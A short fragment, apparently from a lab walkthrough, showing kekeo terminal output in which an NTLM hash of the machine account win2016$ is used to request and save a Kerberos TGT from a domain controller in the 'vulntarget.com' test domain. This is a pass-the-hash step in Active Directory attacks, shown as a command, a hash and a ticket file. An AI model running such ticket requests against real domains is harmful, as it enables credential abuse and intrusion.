 kekeo # tgt::ask /user:win2016$ /domain:vulntarget.com /NTLM:e0cd419213811fd910ca6c3c42d764e7
Realm        : vulntarget.com (vulntarget)
User         : win2016$ (win2016$)
CName        : win2016$ [KRB_NT_PRINCIPAL (1)]
SName        : krbtgt/vulntarget.com    [KRB_NT_SRV_INST (2)]
Need PAC     : Yes
Auth mode    : ENCRYPTION KEY 23 (rc4_hmac_nt      ): e0cd419213811fd910ca6c3c42d764e7
[kdc] name: win2019.vulntarget.com (auto)
[kdc] addr: 10.0.10.110 (auto)
  > Ticket in file 'TGT_win2016$@VULNTARGET.COM_krbtgt~vulntarget.com@VULNTARGET.COM.kirbi'
kekeo #